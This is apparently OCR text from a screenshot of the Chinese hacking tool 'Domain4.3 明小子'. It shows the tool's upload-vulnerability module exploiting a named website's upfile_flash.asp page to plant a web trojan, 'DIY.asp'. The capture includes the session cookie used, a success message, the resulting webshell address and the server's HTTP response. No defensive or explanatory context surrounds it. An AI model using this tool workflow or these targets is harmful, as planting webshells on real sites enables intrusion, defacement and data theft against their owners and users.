 Domain4.3 明小子[小马]专版 [NewTime:10.10.10] [www.i0day.com 小 马]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动感上传功能介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.url.com/upload_flash.asp 和 http://www.url.com/upfile_flash.asp
提交地址: http://freetuan.net//admins/upfile_flash.asp 上传
默认网页木马 自选网页木马
提示
文件名: DIY.asp
Cookies: ASPSESSIONIDQQDATASR=FGHG 粘贴
程序提示:已成功上传!
返回信息
WebShell地址: http://freetuan.net//a 打开
确定
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2015 12:34:15 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 167
Content-Type: text/html
Set-Cookie: ASPSESSIONIDASTQTSDD=OKADKOAALOAENABMGJPIEKNI; path=/
Cache-control: private
<script>window.opener.document...value='diy.asp
<script language="javascript">
window.alert("文件上传成功!请不要修改生成的链接地址! ");
window.close();
</script>
完成 0%